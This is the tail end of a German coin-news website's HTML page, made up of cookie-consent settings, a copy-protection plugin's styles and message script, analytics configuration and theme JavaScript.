                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://muenzenwoche.de/datenschutz/">
                                Datenschutzerklärung                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://muenzenwoche.de/impressum/">
                                Impressum                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><style id="wccp_pro_style2" type="text/css" data-asas-style="">

	
	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<div oncontextmenu="return false;" id='wccp_pro_mask'></div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span><b>Alert: </b>Content selection is disabled!!</div>
	<script id="wccp_pro_alert_message" type="text/javascript">
	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed("function", "show_wccp_pro_message" + smessage);
				
		timeout = 4000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style type="text/css">
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #ffffff;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#f08000 url('https://muenzenwoche.de/wp-content/plugins/wccp-pro/images/warning.png') no-repeat 10px 50%;
		border:1px solid #aaaaaa;
		-webkit-box-shadow: 0px 0px 34px 2px #aaaaaa;
		-moz-box-shadow: 0px 0px 34px 2px #aaaaaa;
		box-shadow: 0px 0px 34px 2px #aaaaaa;
	}
	.success-wpcp {
		background: #fafafa url('https://muenzenwoche.de/wp-content/plugins/wccp-pro/images/success.png') no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' id='wccp_pro_admin_bar_ajax-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php","link":"https:\/\/muenzenwoche.de\/locations\/baltimore-convention-center-hall-a-b-c\/?id=974814744&long_events=1&ajaxCalendar=1&mo=1&yr=2024"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=6.3.2' id='wccp_pro_admin_bar_ajax-js'></script>
<script type='text/javascript' id='borlabs-cookie-js-extra'>
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-fadeOutDown","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"muenzenwoche.de","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":["coinsweekly.com\/","gekkancoins.jp\/"],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"5","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"","cookies":{"essential":["borlabs-cookie","matomo-tag-manager-tracking"],"statistics":[],"marketing":[],"external-media":["facebook","googlemaps","instagram","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}},"matomo-tag-manager-tracking":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","matomoUrl":"https:\/\/analytics.muenzenwoche.de\/","containerId":"wB5WD5DV"},"optInJS":"","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.67' id='borlabs-cookie-js'></script>
<script id="borlabs-cookie-js-after" type="text/javascript">
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"jigsaw-planet": {"id": "jigsaw-planet","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"unblockAll":"0","executeGlobalCodeBeforeUnblocking":"0"}},"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://muenzenwoche.de/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://muenzenwoche.de/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>